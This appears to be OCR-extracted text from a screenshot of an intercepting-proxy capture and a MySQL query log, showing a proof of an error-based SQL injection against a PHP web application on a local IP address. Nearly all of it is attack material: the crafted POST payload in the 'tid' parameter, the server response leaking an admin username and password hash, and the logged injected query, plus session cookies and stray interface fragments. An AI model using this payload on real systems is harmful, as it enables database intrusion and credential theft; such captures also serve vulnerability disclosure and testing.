 POST /index.php?action=8&app=80 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.107/index.php?app=82&action=1
Content-Length: 221
Cookie:AJSTAT_ok_times=8;bdshare_firstime=1414502402741;ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMeI8RqXt%2BcZaONpt0jYKtmI%2FsZqrOv32i8IriIBjKBITBDmbz6JsxAIZYnUn
YVJQ; PHPSESSID=k47mfapp591hmcdtt9mdbbrnq5
Connection: keep-alive
Submit=567&content=testsql&tid=1' and (select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from information_schema.tables group by a)b)
or'
? < + > Type a search term 0 match
Response
Raw Headers Hex
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 78
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Duplicate entry '1#admin#223818ab390dc81ee81bd8c15418b8d9' for key 'group_key'
? < + > Type a search term 0 match
Done Length: 477 (2,124 mil
(`appid`,`uid`,`tid`,`content`,`dateline`)VALUES('80','4','1','testsql','1419669708')
37 Query SELECT uid,subject,url FROM phpapp.phpapp_task WHERE tid='1' and (select 1 from (select
count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from information_schema.tables
group by a)b) or'
'
37 Quit